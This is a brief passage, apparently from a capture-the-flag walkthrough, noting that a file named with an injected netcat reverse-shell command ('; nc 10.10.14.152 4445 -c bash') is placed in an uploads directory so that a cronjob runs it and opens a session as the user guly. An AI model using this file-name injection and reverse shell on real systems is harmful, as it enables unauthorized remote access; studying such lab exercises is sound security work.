 a file with the name “; nc 10.10.14.152 4445 -c bash” is created in the uploads directory, and a session as guly is created when the cronjob runs